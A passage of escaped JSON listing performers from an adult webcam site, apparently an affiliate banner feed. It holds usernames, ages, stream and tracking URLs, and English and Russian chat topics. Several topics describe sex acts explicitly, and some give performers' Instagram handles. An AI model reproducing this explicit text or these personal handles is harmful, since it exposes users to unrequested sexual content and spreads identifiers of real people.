om\\/live\\/08f\\/2dc\\/271\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/08f\\/2dc\\/271\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/08f\\/2dc\\/271\\/xbig\\/165fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linda-3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linda-3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linda-3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linda-3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linda-3\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Linda-3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Linda-3\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Linda-3\\/playlist.m3u8\",\"chat_topic\":\"Before the dildo in ass @total collected @sofar left @remainwatch the camera only in privateVibration from 2 tk\",\"chat_topic_ru\":\"\\u0414\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443 @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u042e\\u043b\\u044f. \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":2886,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linda-3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":558,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Big-ass----\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Big-ass----\",\"display_name\":\"-Kami-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig_lq\\/687d2e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig_lq\\/687d2e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig\\/687d2e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Big-ass----\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Big-ass----\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Big-ass----\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Big-ass----?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Big-ass----\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Big-ass----.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Big-ass----\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Big-ass----\\/playlist.m3u8\",\"chat_topic\":\"We collect @total We gathered @sofar -Remaining @remain Anal big dildo \",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0430\\u043d\\u0430\\u043b 22 \\u0441\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":2670,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Big-ass----\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":542,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MiamiMur\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiamiMur\",\"display_name\":\"_seemysoul\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig_lq\\/f2ba48.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig_lq\\/f2ba48.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig\\/f2ba48.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiamiMur\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiamiMur\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiamiMur\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiamiMur?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiamiMur\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_MiamiMur.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_MiamiMur\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MiamiMur\\/playlist.m3u8\",\"chat_topic\":\"let\'s fun together :).        lovense 2 tokens and more   @total \\u2013 countdown: @sofar take, @remain need to squirt\",\"chat_topic_ru\":\"\\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u043c, \\u043a\\u043e\\u0442\\u044f\\u0442\\u043a\\u0438? :)            lovense \\u043e\\u0442 2\\u0442\\u043a.   @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u043e\\u043b\\u043e\\u0433\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6626,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiamiMur\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":523,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Lera2025\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lera2025\",\"display_name\":\"TheLuxeBerry\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig_lq\\/1ea415.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig_lq\\/1ea415.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig\\/1ea415.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lera2025\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lera2025\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lera2025\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lera2025?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lera2025\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Lera2025.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Lera2025\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Lera2025\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Valeria!!! Favorite vibrations 16, 55,110,202,402\\u2764\\ufe0f Instagram: TheluxeberryleraBig plug in asshole  @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0412\\u0430\\u043b\\u0435\\u0440\\u0438\\u044f!!! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 16, 55,110,202,402\\u2764\\ufe0f\\u200dInstagram: Theluxeberrylera\\u0411\\u043e\\u043b\\u044c\\u0448\\u0430\\u044f \\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443   @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":883,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lera2025\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ChaeBadgett\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ChaeBadgett\",\"display_name\":\"Francis_girl_hot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig_lq\\/fa79d6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig_lq\\/fa79d6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig\\/fa79d6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ChaeBadgett\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ChaeBadgett\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ChaeBadgett\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ChaeBadgett?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ChaeBadgett\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us15.bcvcdn.com\\/stream_ChaeBadgett.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us15.bcvcdn.com\\/stream_ChaeBadgett\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_ChaeBadgett\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":21828,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ChaeBadgett\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"PLUXURY-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PLUXURY-\",\"display_name\":\"PLUXURY-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/6d10eb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/6d10eb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig\\/6d10eb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PLUXURY-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PLUXURY-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PLUXURY-\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_PLUXURY-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_PLUXURY-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_PLUXURY-\\/playlist.m3u8\",\"chat_topic\":\" inst: alice_pluxury With my friend Mia today\",\"chat_topic_ru\":\"inst: alice_pluxury. \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u044f \\u0441 \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u043e\\u0439!  \\u0426\\u0435\\u043b\\u044c: \\u041c\\u0430\\u0441\\u043b\\u0438\\u043c \\u0441\\u0438\\u0441\\u0438 \\u0434\\u0440\\u0443\\u0433 \\u0434\\u0440\\u0443\\u0436\\u043a\\u0435  @sofar   @total   \",\"flags\":[\"american\",\"russian\"],\"online_time\":2200,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PLUXURY-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":490,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"NicoleHampton\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NicoleHampton\",\"display_name\":\"NicoleHampton\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/3c7569.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/3c7569.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig\\/3c7569.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NicoleHampton\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NicoleHampton?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NicoleHampton\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_NicoleHampton.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_NicoleHampton\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_NicoleHampton\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6805,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NicoleHampton\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":424,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"fymryn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fymryn\",\"display_name\":\"fymryn\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/60870f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/60870f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig\\/60870f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fymryn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fymryn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fymryn\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_fymryn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_fymryn\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_fymryn\\/playlist.m3u8\",\"chat_topic\":\"I\'m Lisa. No boobs or pussies. Favorite vibrations: 99, 121, 160, 313. Collecting @total on camera , now I need to collect @remain. Thanks for the support \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"chat_topic_ru\":\"\\u044f \\u041b\\u0438\\u0437\\u0430. \\u0421\\u0438\\u0441\\u0435\\u043a \\u043f\\u0438\\u0441\\u0435\\u043a \\u043d\\u0435\\u0442. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: 99, 121, 160, 313. \\u0421\\u0431\\u043e\\u0440 @total \\u043d\\u0430 \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"flags\":[\"american\",\"russian\"],\"online_time\":6740,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fymryn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":382,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"farianachocolatecrememia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianachocolatecrememia\",\"display_name\":\"farianachocolatecrememia\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/6d2e1e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/6d2e1e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig\\/6d2e1e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us1.bcvcdn.com\\/stream_farianachocolatecrememia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us1.bcvcdn.com\\/stream_farianachocolatecrememia\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_farianachocolatecrememia\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"sp